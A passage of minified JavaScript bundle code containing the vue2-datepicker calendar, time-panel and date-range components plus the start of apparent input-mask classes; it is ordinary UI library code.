e=arguments[0],t=this.panel,a=this.innerCalendar;return"year"===t?e(ct,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:a,getCellClasses:this.getYearClasses,getYearPanel:this.getYearPanel},on:{select:this.handleSelectYear,changecalendar:this.handleCalendarChange}}):"month"===t?e(ut,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:a,getCellClasses:this.getMonthClasses},on:{select:this.handleSelectMonth,changepanel:this.handelPanelChange,changecalendar:this.handleCalendarChange}}):e(it,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:a,getCellClasses:this.getDateClasses,getRowClasses:this.getWeekState,titleFormat:this.titleFormat,showWeekNumber:"boolean"==typeof this.showWeekNumber?this.showWeekNumber:"week"===this.type},class:I({},"".concat(this.prefixClass,"-calendar-week-mode"),"week"===this.type),on:{select:this.handleSelectDate,changepanel:this.handelPanelChange,changecalendar:this.handleCalendarChange}})}},ht={name:"CalendarRange",components:{CalendarPanel:mt},provide:function(){return{onDateMouseEnter:this.onDateMouseEnter,onDateMouseLeave:this.onDateMouseLeave}},inject:{prefixClass:{default:"mx"}},props:$({},mt.props),data:function(){return{innerValue:[],calendars:[],hoveredValue:null}},computed:{calendarMinDiff:function(){var e={date:1,month:12,year:120};return e[this.type]||e.date},calendarMaxDiff:function(){return Infinity},defaultValues:function(){return Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue]}},watch:{value:{immediate:!0,handler:function(){var e=this;this.innerValue=K(this.value)?this.value:[new Date(NaN),new Date(NaN)];var t=this.innerValue.map(function(t,a){return Q(J(t,e.defaultValues[a]))});this.updateCalendars(t)}}},methods:{handleSelect:function(e,t){var a=A(this.innerValue,2),n=a[0],l=a[1];q(n)&&!q(l)?(this.innerValue=n.getTime()>e.getTime()?[e,n]:[n,e],this.emitDate(this.innerValue,t)):this.innerValue=[e,new Date(NaN)]},onDateMouseEnter:function(e){this.hoveredValue=e},onDateMouseLeave:function(){this.hoveredValue=null},emitDate:function(e,t){this.$emit("select",e,t)},updateStartCalendar:function(e){this.updateCalendars([e,this.calendars[1]],1)},updateEndCalendar:function(e){this.updateCalendars([this.calendars[0],e],0)},updateCalendars:function(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:1,a=this.getCalendarGap(e);if(a){var n=new Date(e[t]);n.setMonth(n.getMonth()+(0===t?-a:a)),e[t]=n}this.calendars=e},getCalendarGap:function(e){var t=A(e,2),a=t[0],n=t[1],l=n.getFullYear()-a.getFullYear(),s=n.getMonth()-a.getMonth(),r=12*l+s,o=this.calendarMinDiff,i=this.calendarMaxDiff;return r<o?o-r:r>i?i-r:0},getRangeClasses:function(e,t,a){var n=[].concat(this.getClasses(e,t,a));if(/disabled|active/.test(a))return n;var l=function(e,t){var a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:function(e){return e.getTime()},n=a(e),l=t.map(a),s=A(l,2),r=s[0],o=s[1];if(r>o){var i=[o,r];r=i[0],o=i[1]}return n>r&&n<o};return 2===t.length&&l(e,t)?n.concat("in-range"):1===t.length&&this.hoveredValue&&l(e,[t[0],this.hoveredValue])?n.concat("hover-in-range"):n}},render:function(){var e=this,t=arguments[0],a=this.calendars.map(function(a,n){var l=$({},e.$props,{calendar:a,value:e.innerValue,defaultValue:e.defaultValues[n],getClasses:e.getRangeClasses,partialUpdate:!1}),s={select:e.handleSelect,"update:calendar":0===n?e.updateStartCalendar:e.updateEndCalendar};return t("calendar-panel",{props:$({},l),on:$({},s)})}),n=this.prefixClass;return t("div",{class:"".concat(n,"-range-wrapper")},[a])}},gt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-scrollbar",style:{position:"relative",overflow:"hidden"}},[a("div",{ref:"wrap",class:e.prefixClass+"-scrollbar-wrap",style:{marginRight:"-"+e.scrollbarWidth+"px"},on:{scroll:e.handleScroll}},[e._t("default")],2),e._v(" "),a("div",{class:e.prefixClass+"-scrollbar-track"},[a("div",{ref:"thumb",class:e.prefixClass+"-scrollbar-thumb",style:{height:e.thumbHeight,top:e.thumbTop},on:{mousedown:e.handleDragstart}})])])},staticRenderFns:[]},void 0,{inject:{prefixClass:{default:"mx"}},data:function(){return{scrollbarWidth:0,thumbTop:"",thumbHeight:""}},created:function(){this.scrollbarWidth=ge(),document.addEventListener("mouseup",this.handleDragend)},beforeDestroy:function(){document.addEventListener("mouseup",this.handleDragend)},mounted:function(){this.$nextTick(this.getThumbSize)},methods:{getThumbSize:function(){var e=this.$refs.wrap;if(e){var t=100*e.clientHeight/e.scrollHeight;this.thumbHeight=100>t?"".concat(t,"%"):""}},handleScroll:function(e){var t=e.currentTarget,a=t.scrollHeight,n=t.scrollTop;this.thumbTop="".concat(100*n/a,"%")},handleDragstart:function(e){e.stopImmediatePropagation(),this._draggable=!0;var t=this.$refs.thumb.offsetTop;this._prevY=e.clientY-t,document.addEventListener("mousemove",this.handleDraging)},handleDraging:function(e){if(this._draggable){var t=e.clientY,a=this.$refs.wrap,n=a.scrollHeight,l=a.clientHeight,s=t-this._prevY;a.scrollTop=s*n/l}},handleDragend:function(){this._draggable&&(this._draggable=!1,document.removeEventListener("mousemove",this.handleDraging))}}},void 0,!1,void 0,!1,void 0,void 0,void 0),ft=function(e){return e=parseInt(e,10),10>e?"0".concat(e):"".concat(e)},yt=function(e,t,a){if(Array.isArray(a))return a.filter(function(t){return 0<=t&&t<e});0>=t&&(t=1);for(var n=[],l=0;l<e;l+=t)n.push(l);return n},kt=function e(t,a){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:0;if(0>=n)return void requestAnimationFrame(function(){t.scrollTop=a});var l=a-t.scrollTop;requestAnimationFrame(function(){var s=t.scrollTop+10*(l/n);return s>=a?void(t.scrollTop=a):void(t.scrollTop=s,e(t,a,n-10))})},vt={name:"ListColumns",components:{ScrollbarVertical:gt},inject:{prefixClass:{default:"mx"}},props:{date:Date,scrollDuration:{type:Number,default:100},getClasses:{type:Function,default:function(){return[]}},hourOptions:Array,minuteOptions:Array,secondOptions:Array,showHour:{type:Boolean,default:!0},showMinute:{type:Boolean,default:!0},showSecond:{type:Boolean,default:!0},hourStep:{type:Number,default:1},minuteStep:{type:Number,default:1},secondStep:{type:Number,default:1},use12h:{type:Boolean,default:!1}},computed:{columns:function(){var e=[];return this.showHour&&e.push({type:"hour",list:this.getHoursList()}),this.showMinute&&e.push({type:"minute",list:this.getMinutesList()}),this.showSecond&&e.push({type:"second",list:this.getSecondsList()}),this.use12h&&e.push({type:"ampm",list:this.getAMPMList()}),e.filter(function(e){return 0<e.list.length})}},watch:{date:{handler:function(){var e=this;this.$nextTick(function(){e.scrollToSelected(e.scrollDuration)})}}},mounted:function(){this.scrollToSelected(0)},methods:{getHoursList:function(){var e=this;return yt(this.use12h?12:24,this.hourStep,this.hourOptions).map(function(t){var a=new Date(e.date),n=ft(t);e.use12h&&(0===t&&(n="12"),12<=a.getHours()&&(t+=12));var l=a.setHours(t);return{value:l,text:n}})},getMinutesList:function(){var e=this;return yt(60,this.minuteStep,this.minuteOptions).map(function(t){var a=new Date(e.date).setMinutes(t);return{value:a,text:ft(t)}})},getSecondsList:function(){var e=this;return yt(60,this.secondStep,this.secondOptions).map(function(t){var a=new Date(e.date).setSeconds(t);return{value:a,text:ft(t)}})},getAMPMList:function(){var e=this;return["AM","PM"].map(function(t,a){var n=new Date(e.date),l=n.setHours(n.getHours()%12+12*a);return{text:t,value:l}})},scrollToSelected:function(e){for(var t=this.$el.querySelectorAll(".active"),a=0;a<t.length;a++){var n=t[a],l=me(n,this.$el);if(l){var s=n.offsetTop;kt(l,s,e)}}},handleSelect:function(e){var t=e.target,a=e.currentTarget;if("LI"===t.tagName.toUpperCase()){var n=a.getAttribute("data-type"),l=parseInt(a.getAttribute("data-index"),10),s=parseInt(t.getAttribute("data-index"),10),r=this.columns[l].list[s].value;this.$emit("select",r,n)}}}},_t=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-time-columns"},e._l(e.columns,function(t,n){return a("scrollbar-vertical",{key:n,class:e.prefixClass+"-time-column"},[a("ul",{class:e.prefixClass+"-time-list",attrs:{"data-type":t.type,"data-index":n},on:{click:e.handleSelect}},e._l(t.list,function(n,l){return a("li",{key:n.value,class:[e.prefixClass+"-time-item",e.getClasses(n.value,t.type)],attrs:{"data-index":l}},[e._v("\n        "+e._s(n.text)+"\n      ")])}),0)])}),1)},staticRenderFns:[]},void 0,vt,void 0,!1,void 0,!1,void 0,void 0,void 0),bt=function(e,t){e&&(e.scrollTop=t)},Ct={name:"ListOptions",components:{ScrollbarVertical:gt},inject:{getLocale:{default:function(){return de}},prefixClass:{default:"mx"}},props:{date:Date,options:{type:[Object,Function],default:function(){return[]}},format:{type:String,default:"HH:mm:ss"},getClasses:{type:Function,default:function(){return[]}}},computed:{list:function(){var e=[],t=this.options;if("function"==typeof t)return t()||[];var a=fe(t.start),n=fe(t.end),l=fe(t.step),s=t.format||this.format;if(a&&n&&l)for(var r=a.minutes+60*a.hours,o=n.minutes+60*n.hours,d=l.minutes+60*l.hours,u=ve((o-r)/d),p=0;p<=u;p++){var i=r+p*d,c=ve(i/60),m=new Date(this.date).setHours(c,i%60,0);e.push({value:m,text:this.formatDate(m,s)})}return e}},mounted:function(){this.scrollToSelected()},methods:{formatDate:function(e,t){return c(e,t,{locale:this.getLocale().formatLocale})},scrollToSelected:function(){var e=this.$el.querySelector(".active");if(e){var t=me(e,this.$el);if(t){var a=e.offsetTop;bt(t,a)}}},handleSelect:function(e){this.$emit("select",e,"time")}}},xt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("scrollbar-vertical",e._l(e.list,function(t){return a("div",{key:t.value,class:[e.prefixClass+"-time-option",e.getClasses(t.value)],on:{click:function(){return e.handleSelect(t.value)}}},[e._v("\n    "+e._s(t.text)+"\n  ")])}),0)},staticRenderFns:[]},void 0,Ct,void 0,!1,void 0,!1,void 0,void 0,void 0),St={name:"TimePanel",components:{ListColumns:_t,ListOptions:xt},inject:{getLocale:{default:function(){return de}},prefixClass:{default:"mx"}},props:{value:{},defaultValue:{default:function(){var e=new Date;return e.setHours(0,0,0,0),e}},format:{default:"HH:mm:ss"},timeTitleFormat:{type:String,default:"YYYY-MM-DD"},showTimeHeader:{type:Boolean,default:!1},disabledTime:{type:Function,default:function(){return!1}},timePickerOptions:{type:[Object,Function],default:function(){return null}},hourOptions:Array,minuteOptions:Array,secondOptions:Array,hourStep:{type:Number,default:1},minuteStep:{type:Number,default:1},secondStep:{type:Number,default:1},showHour:{type:Boolean,default:void 0},showMinute:{type:Boolean,default:void 0},showSecond:{type:Boolean,default:void 0},use12h:{type:Boolean,default:void 0},scrollDuration:{type:Number,default:100}},data:function(){return{innerValue:J(this.value,this.defaultValue)}},computed:{title:function(){var e=this.timeTitleFormat,t=new Date(this.innerValue);return this.formatDate(t,e)},innerForamt:function(){return"string"==typeof this.format?this.format:"HH:mm:ss"},ShowHourMinuteSecondAMPM:function(){var e=this,t=this.innerForamt,a={showHour:/[HhKk]/.test(t),showMinute:/m/.test(t),showSecond:/s/.test(t),use12h:/a/i.test(t)},n={};return Object.keys(a).forEach(function(t){n[t]="boolean"==typeof e[t]?e[t]:a[t]}),n}},watch:{value:{immediate:!0,handler:function(){this.innerValue=J(this.value,this.defaultValue)}}},methods:{formatDate:function(e,t){return c(e,t,{locale:this.getLocale().formatLocale})},isDisabledTime:function(e){return this.disabledTime(new Date(e))},isDisabledHour:function(e){var t=new Date(e);return this.isDisabledTime(t)&&this.isDisabledTime(t.setMinutes(0,0,0))&&this.isDisabledTime(t.setMinutes(59,59,999))},isDisabledMinute:function(e){var t=new Date(e);return this.isDisabledTime(t)&&this.isDisabledTime(t.setSeconds(0,0))&&this.isDisabledTime(t.setSeconds(59,999))},isDisabledAMPM:function(e){var t=new Date(e),a=12>t.getHours()?0:12;return this.isDisabledTime(t)&&this.isDisabledTime(t.setHours(a,0,0,0))&&this.isDisabledTime(t.setHours(a+11,59,59,999))},isDisabled:function(e,t){return"hour"===t?this.isDisabledHour(e):"minute"===t?this.isDisabledMinute(e):"ampm"===t?this.isDisabledAMPM(e):this.isDisabledTime(e)},handleSelect:function(e,t){var a=new Date(e);this.isDisabled(e,t)||(this.innerValue=a,!this.isDisabledTime(a)&&this.$emit("select",a,t))},handleClickTitle:function(){this.$emit("clicktitle")},getClasses:function(e,t){var a=new Date(e);return this.isDisabled(e,t)?"disabled":a.getTime()===this.innerValue.getTime()?"active":""}}},Mt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-time"},[e.showTimeHeader?a("div",{class:e.prefixClass+"-time-header"},[a("button",{class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-time-header-title",attrs:{type:"button"},on:{click:e.handleClickTitle}},[e._v("\n      "+e._s(e.title)+"\n    ")])]):e._e(),e._v(" "),a("div",{class:e.prefixClass+"-time-content"},[e.timePickerOptions?a("list-options",{attrs:{date:e.innerValue,"get-classes":e.getClasses,options:e.timePickerOptions,format:e.innerForamt},on:{select:e.handleSelect}}):a("list-columns",e._b({attrs:{date:e.innerValue,"get-classes":e.getClasses,"hour-options":e.hourOptions,"minute-options":e.minuteOptions,"second-options":e.secondOptions,"hour-step":e.hourStep,"minute-step":e.minuteStep,"second-step":e.secondStep,"scroll-duration":e.scrollDuration},on:{select:e.handleSelect}},"list-columns",e.ShowHourMinuteSecondAMPM,!1))],1)])},staticRenderFns:[]},void 0,St,void 0,!1,void 0,!1,void 0,void 0,void 0),Tt={name:"TimeRange",inject:{prefixClass:{default:"mx"}},props:$({},Mt.props),data:function(){return{startValue:new Date(NaN),endValue:new Date(NaN)}},watch:{value:{immediate:!0,handler:function(){if(K(this.value)){var e=A(this.value,2),t=e[0],a=e[1];this.startValue=t,this.endValue=a}else this.startValue=new Date(NaN),this.endValue=new Date(NaN)}}},methods:{emitChange:function(e,t){var a=[this.startValue,this.endValue];this.$emit("select",a,"time"===e?"time-range":e,t)},handleSelectStart:function(e,t){this.startValue=e,this.endValue.getTime()>=e.getTime()||(this.endValue=e),this.emitChange(t,0)},handleSelectEnd:function(e,t){this.endValue=e,this.startValue.getTime()<=e.getTime()||(this.startValue=e),this.emitChange(t,1)},disabledStartTime:function(e){return this.disabledTime(e,0)},disabledEndTime:function(e){return e.getTime()<this.startValue.getTime()||this.disabledTime(e,1)}},render:function(){var e=arguments[0],t=Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue],a=this.prefixClass;return e("div",{class:"".concat(a,"-range-wrapper")},[e(Mt,{props:$({},$({},this.$props,{value:this.startValue,defaultValue:t[0],disabledTime:this.disabledStartTime})),on:$({},$({},this.$listeners,{select:this.handleSelectStart}))}),e(Mt,{props:$({},$({},this.$props,{value:this.endValue,defaultValue:t[1],disabledTime:this.disabledEndTime})),on:$({},$({},this.$listeners,{select:this.handleSelectEnd}))})])}},wt={name:"DatetimePanel",inject:{prefixClass:{default:"mx"}},emits:["select","update:show-time-panel"],props:$({},mt.props,{},Mt.props,{showTimePanel:{type:Boolean,default:void 0}}),data:function(){return{defaultTimeVisible:!1,currentValue:this.value}},computed:{timeVisible:function(){return"boolean"==typeof this.showTimePanel?this.showTimePanel:this.defaultTimeVisible}},watch:{value:function(e){this.currentValue=e}},methods:{closeTimePanel:function(){this.defaultTimeVisible=!1,this.$emit("update:show-time-panel",!1)},openTimePanel:function(){this.defaultTimeVisible=!0,this.$emit("update:show-time-panel",!0)},emitDate:function(e,t){this.$emit("select",e,t)},handleSelect:function(e,t){"date"===t&&this.openTimePanel();var a=ne(e,J(this.value,this.defaultValue));return this.disabledTime(new Date(a))&&(a=ne(e,this.defaultValue),this.disabledTime(new Date(a)))?void(this.currentValue=a):void this.emitDate(a,t)}},render:function(){var e=arguments[0],t={props:$({},re(this.$props,Object.keys(mt.props)),{type:"date",value:this.currentValue}),on:{select:this.handleSelect}},a={props:$({},re(this.$props,Object.keys(Mt.props)),{showTimeHeader:!0,value:this.currentValue}),on:{select:this.emitDate,clicktitle:this.closeTimePanel}},n=this.prefixClass;return e("div",[e(mt,Ge([{},t])),this.timeVisible&&e(Mt,Ge([{class:"".concat(n,"-calendar-time")},a]))])}},Et={name:"DatetimeRange",inject:{prefixClass:{default:"mx"}},emits:["select","update:show-time-panel"],props:$({},ht.props,{},Tt.props,{showTimePanel:{type:Boolean,default:void 0}}),data:function(){return{defaultTimeVisible:!1,currentValue:this.value}},computed:{timeVisible:function(){return"boolean"==typeof this.showTimePanel?this.showTimePanel:this.defaultTimeVisible}},watch:{value:function(e){this.currentValue=e}},methods:{closeTimePanel:function(){this.defaultTimeVisible=!1,this.$emit("update:show-time-panel",!1)},openTimePanel:function(){this.defaultTimeVisible=!0,this.$emit("update:show-time-panel",!0)},emitDate:function(e,t){this.$emit("select",e,t)},handleSelect:function(e,t){var a=this;"date"===t&&this.openTimePanel();var n=Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue],l=e.map(function(e,t){var l=K(a.value)?a.value[t]:n[t];return ne(e,l)});return l[1].getTime()<l[0].getTime()&&(l=[l[0],l[0]]),l.some(this.disabledTime)&&(l=e.map(function(e,t){return ne(e,n[t])}),l.some(this.disabledTime))?void(this.currentValue=l):void this.emitDate(l,t)}},render:function(){var e=arguments[0],t={props:$({},re(this.$props,Object.keys(ht.props)),{type:"date",value:this.currentValue}),on:{select:this.handleSelect}},a={props:$({},re(this.$props,Object.keys(Tt.props)),{value:this.currentValue,showTimeHeader:!0}),on:{select:this.emitDate,clicktitle:this.closeTimePanel}},n=this.prefixClass;return e("div",[e(ht,Ge([{},t])),this.timeVisible&&e(Tt,Ge([{class:"".concat(n,"-calendar-time")},a]))])}},Dt={default:mt,time:Mt,datetime:wt},Vt={default:ht,time:Tt,datetime:Et},Pt={name:"DatePicker",provide:function(){var e=this;return{getLocale:function(){return e.locale},getWeek:this.getWeek,prefixClass:this.prefixClass,dispatchDatePicker:this.$emit.bind(this)}},props:$({},wt.props,{value:{},valueType:{type:String,default:"date"},type:{type:String,default:"date"},format:{type:String},formatter:{type:Object},range:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},rangeSeparator:{type:String},lang:{type:[String,Object]},placeholder:{type:String,default:""},editable:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},prefixClass:{type:String,default:"mx"},inputClass:{},inputAttr:{type:Object,default:function(){return{}}},appendToBody:{type:Boolean,default:!0},open:{type:Boolean,default:void 0},popupClass:{},popupStyle:{type:Object,default:function(){return{}}},inline:{type:Boolean,default:!1},confirm:{type:Boolean,default:!1},confirmText:{type:String,default:"OK"},renderInputText:{type:Function},shortcuts:{type:Array,validator:function(e){return Array.isArray(e)&&e.every(function(e){return se(e)&&"string"==typeof e.text&&"function"==typeof e.onClick})},default:function(){return[]}}}),data:function(){return{currentValue:null,userInput:null,defaultOpen:!1,mouseInInput:!1}},computed:{popupVisible:function(){return!this.disabled&&("boolean"==typeof this.open?this.open:this.defaultOpen)},innerRangeSeparator:function(){return this.rangeSeparator||(this.multiple?",":" ~ ")},innerFormat:function(){var e={date:"YYYY-MM-DD",datetime:"YYYY-MM-DD HH:mm:ss",year:"YYYY",month:"YYYY-MM",time:"HH:mm:ss",week:"w"};return this.format||e[this.type]||e.date},innerValue:function(){var e=this.value;return this.validMultipleType?(e=Array.isArray(e)?e:[],e.map(this.value2date)):this.range?(e=Array.isArray(e)?e.slice(0,2):[null,null],e.map(this.value2date)):this.value2date(e)},text:function(){var e=this;return null===this.userInput?"function"==typeof this.renderInputText?this.renderInputText(this.innerValue):this.isValidValue(this.innerValue)?Array.isArray(this.innerValue)?this.innerValue.map(function(t){return e.formatDate(t)}).join(this.innerRangeSeparator):this.formatDate(this.innerValue):"":this.userInput},showClearIcon:function(){return!this.disabled&&this.clearable&&this.text&&this.mouseInInput},locale:function(){return se(this.lang)?oe(de(),this.lang):de(this.lang)},validMultipleType:function(){return this.multiple&&!this.range&&-1!==["date","month","year"].indexOf(this.type)}},watch:{innerValue:{immediate:!0,handler:function(e){this.currentValue=e}},popupVisible:{handler:function(e){e&&(this.currentValue=this.innerValue)}}},created:function(){"object"===F(this.format)&&console.warn("[vue2-datepicker]: The prop `format` don't support Object any more. You can use the new prop `formatter` to replace it")},methods:{handleMouseEnter:function(){this.mouseInInput=!0},handleMouseLeave:function(){this.mouseInInput=!1},handleClickOutSide:function(e){var t=e.target;this.$el.contains(t)||this.closePopup()},getFormatter:function(e){return se(this.formatter)&&this.formatter[e]||se(this.format)&&this.format[e]},getWeek:function(e,t){return"function"==typeof this.getFormatter("getWeek")?this.getFormatter("getWeek")(e,t):i(e,t)},parseDate:function(e,t){if(t=t||this.innerFormat,"function"==typeof this.getFormatter("parse"))return this.getFormatter("parse")(e,t);var a=new Date;return P(e,t,{locale:this.locale.formatLocale,backupDate:a})},formatDate:function(e,t){return t=t||this.innerFormat,"function"==typeof this.getFormatter("stringify")?this.getFormatter("stringify")(e,t):c(e,t,{locale:this.locale.formatLocale})},value2date:function(e){switch(this.valueType){case"date":return e instanceof Date?new Date(e.getTime()):new Date(NaN);case"timestamp":return"number"==typeof e?new Date(e):new Date(NaN);case"format":return"string"==typeof e?this.parseDate(e):new Date(NaN);default:return"string"==typeof e?this.parseDate(e,this.valueType):new Date(NaN);}},date2value:function(e){if(!q(e))return null;switch(this.valueType){case"date":return e;case"timestamp":return e.getTime();case"format":return this.formatDate(e);default:return this.formatDate(e,this.valueType);}},emitValue:function(e,t){var a=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];this.userInput=null;var n=Array.isArray(e)?e.map(this.date2value):this.date2value(e);return this.$emit("input",n),this.$emit("change",n,t),a&&this.closePopup(),n},isValidValue:function(e){return this.validMultipleType?G(e):this.range?K(e):q(e)},isValidValueAndNotDisabled:function(e){if(!this.isValidValue(e))return!1;var t="function"==typeof this.disabledDate?this.disabledDate:function(){return!1},a="function"==typeof this.disabledTime?this.disabledTime:function(){return!1};return Array.isArray(e)||(e=[e]),e.every(function(e){return!t(e)&&!a(e)})},handleMultipleDates:function(e,t){if(this.validMultipleType&&t){var a=t.filter(function(t){return t.getTime()!==e.getTime()});return a.length===t.length&&a.push(e),a}return e},handleSelectDate:function(e,t,a){e=this.handleMultipleDates(e,a),this.confirm?this.currentValue=e:this.emitValue(e,t,!this.validMultipleType&&(t===this.type||"time"===t))},clear:function(){this.emitValue(this.range?[null,null]:null),this.$emit("clear")},handleClear:function(e){e.stopPropagation(),this.clear()},handleConfirmDate:function(){var e=this.emitValue(this.currentValue);this.$emit("confirm",e)},handleSelectShortcut:function(e){var t=e.currentTarget.getAttribute("data-index"),a=this.shortcuts[parseInt(t,10)];if(se(a)&&"function"==typeof a.onClick){var n=a.onClick(this);n&&this.emitValue(n)}},openPopup:function(e){this.popupVisible||this.disabled||(this.defaultOpen=!0,this.$emit("open",e),this.$emit("update:open",!0))},closePopup:function(){this.popupVisible&&(this.defaultOpen=!1,this.$emit("close"),this.$emit("update:open",!1))},blur:function(){this.$refs.input&&this.$refs.input.blur()},focus:function(){this.$refs.input&&this.$refs.input.focus()},handleInputChange:function(){var e=this;if(this.editable&&null!==this.userInput){var t=this.userInput.trim();if(this.userInput=null,""===t)return void this.clear();var a;if(this.validMultipleType)a=t.split(this.innerRangeSeparator).map(function(t){return e.parseDate(t.trim())});else if(this.range){var n=t.split(this.innerRangeSeparator);2!==n.length&&(n=t.split(this.innerRangeSeparator.trim())),a=n.map(function(t){return e.parseDate(t.trim())})}else a=this.parseDate(t);this.isValidValueAndNotDisabled(a)?(this.emitValue(a),this.blur()):this.$emit("input-error",t)}},handleInputInput:function(e){this.userInput="string"==typeof e?e:e.target.value},handleInputKeydown:function(e){var t=e.keyCode;9===t?this.closePopup():13===t&&this.handleInputChange()},handleInputBlur:function(e){this.$emit("blur",e)},handleInputFocus:function(e){this.openPopup(e),this.$emit("focus",e)},hasSlot:function(e){return!!(this.$slots[e]||this.$scopedSlots[e])},renderSlot:function(e,t,a){var n=this.$scopedSlots[e];return n?n(a)||t:this.$slots[e]||t},renderInput:function(){var e=this.$createElement,t=this.prefixClass,a=$({name:"date",type:"text",autocomplete:"off",value:this.text,class:this.inputClass||"".concat(this.prefixClass,"-input"),readonly:!this.editable,disabled:this.disabled,placeholder:this.placeholder},this.inputAttr),n=a.value,l=a.class,s=Y(a,["value","class"]),r={keydown:this.handleInputKeydown,focus:this.handleInputFocus,blur:this.handleInputBlur,input:this.handleInputInput,change:this.handleInputChange},o=this.renderSlot("input",e("input",{domProps:{value:n},class:l,attrs:$({},s),on:$({},r),ref:"input"}),{props:a,events:r}),i="time"===this.type?e(nt):e(at);return e("div",{class:"".concat(t,"-input-wrapper"),on:{mouseenter:this.handleMouseEnter,mouseleave:this.handleMouseLeave,click:this.openPopup},ref:"inputWrapper"},[o,this.showClearIcon?e("i",{class:"".concat(t,"-icon-clear"),on:{click:this.handleClear}},[this.renderSlot("icon-clear",e(lt))]):e("i",{class:"".concat(t,"-icon-calendar")},[this.renderSlot("icon-calendar",i)])])},renderContent:function(){var e=this.$createElement,t=this.range?Vt:Dt,a=t[this.type]||t.default,n=$({},re(this.$props,Object.keys(a.props)),{value:this.currentValue}),l=$({},re(this.$listeners,a.emits||[]),{select:this.handleSelectDate}),s=e(a,Ge([{},{props:n,on:l,ref:"picker"}]));return e("div",{class:"".concat(this.prefixClass,"-datepicker-body")},[this.renderSlot("content",s,{value:this.currentValue,emit:this.handleSelectDate})])},renderSidebar:function(){var e=this,t=this.$createElement,a=this.prefixClass;return t("div",{class:"".concat(a,"-datepicker-sidebar")},[this.renderSlot("sidebar",null,{value:this.currentValue,emit:this.handleSelectDate}),this.shortcuts.map(function(n,l){return t("button",{key:l,attrs:{"data-index":l,type:"button"},class:"".concat(a,"-btn ").concat(a,"-btn-text ").concat(a,"-btn-shortcut"),on:{click:e.handleSelectShortcut}},[n.text])})])},renderHeader:function(){var e=this.$createElement;return e("div",{class:"".concat(this.prefixClass,"-datepicker-header")},[this.renderSlot("header",null,{value:this.currentValue,emit:this.handleSelectDate})])},renderFooter:function(){var e=this.$createElement,t=this.prefixClass;return e("div",{class:"".concat(t,"-datepicker-footer")},[this.renderSlot("footer",null,{value:this.currentValue,emit:this.handleSelectDate}),this.confirm?e("button",{attrs:{type:"button"},class:"".concat(t,"-btn ").concat(t,"-datepicker-btn-confirm"),on:{click:this.handleConfirmDate}},[this.confirmText]):null])}},render:function(){var e=arguments[0],t=this.prefixClass,a=this.inline,n=this.disabled,l=this.hasSlot("sidebar")||this.shortcuts.length?this.renderSidebar():null,s=e("div",{class:"".concat(t,"-datepicker-content")},[this.hasSlot("header")?this.renderHeader():null,this.renderContent(),this.hasSlot("footer")||this.confirm?this.renderFooter():null]),r;return e("div",{class:(r={},I(r,"".concat(t,"-datepicker"),!0),I(r,"".concat(t,"-datepicker-range"),this.range),I(r,"".concat(t,"-datepicker-inline"),a),I(r,"disabled",n),r)},[a?null:this.renderInput(),a?e("div",{class:"".concat(t,"-datepicker-main")},[l,s]):e(tt,{ref:"popup",class:this.popupClass,style:this.popupStyle,attrs:{visible:this.popupVisible,appendToBody:this.appendToBody},on:{clickoutside:this.handleClickOutSide}},[l,s])])}},Ft;Pt.locale=ie,Pt.install=function(e){e.component(Pt.name,Pt)},"undefined"!=typeof window&&window.Vue&&Pt.install(window.Vue),R(Pt,{CalendarPanel:mt,CalendarRange:ht,TimePanel:Mt,TimeRange:Tt,DatetimePanel:wt,DatetimeRange:Et});t["default"]=Pt},85:function(e,t,a){"use strict";a.d(t,"a",function(){return l});var n=a(4),l=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,l=2<arguments.length?arguments[2]:void 0;Object(n.b)(this,e),this.value=t,this.from=a,this.stop=l}return Object(n.a)(e,[{key:"toString",value:function(){return this.value}},{key:"extend",value:function(e){this.value+=e+""}},{key:"appendTo",value:function(e){return e.append(this.toString(),{tail:!0}).aggregate(e._appendPlaceholder())}},{key:"state",get:function(){return{value:this.value,from:this.from,stop:this.stop}},set:function(e){Object.assign(this,e)}},{key:"unshift",value:function(e){if(!this.value.length||null!=e&&this.from>=e)return"";var t=this.value[0];return this.value=this.value.slice(1),t}},{key:"shift",value:function(){if(!this.value.length)return"";var e=this.value[this.value.length-1];return this.value=this.value.slice(0,-1),e}}]),e}()},93:function(e,t,a){"use strict";a.d(t,"a",function(){return i});var n=a(4),l=a(54),s=a(85),r=a(25),o=a(33),i=function(){function e(t){Object(n.b)(this,e),this._value="",this._update(Object.assign({},e.DEFAULTS,t)),this.isInitialized=!0}return Object(n.a)(e,[{key:"updateOptions",value:function(e){Object.keys(e).length&&this.withValueRefresh(this._update.bind(this,e))}},{key:"_update",value:function(e){Object.assign(this,e)}},{key:"state",get:function(){return{_value:this.value}},set:function(e){this._value=e._value}},{key:"reset",value:function(){this._value=""}},{key:"value",get:function(){return this._value},set:function(e){this.resolve(e)}},{key:"resolve",value:function(e){return this.reset(),this.append(e,{input:!0},""),this.doCommit(),this.value}},{key:"unmaskedValue",get:function(){return this.value},set:function(e){this.reset(),this.append(e,{},""),this.doCommit()}},{key:"typedValue",get:function(){return this.doParse(this.value)},set:function(e){this.value=this.doFormat(e)}},{key:"rawInputValue",get:function(){return this.extractInput(0,this.value.length,{raw:!0})},set:function(e){this.reset(),this.append(e,{raw:!0},""),this.doCommit()}},{key:"isComplete",get:function(){return!0}},{key:"isFilled",get:function(){return 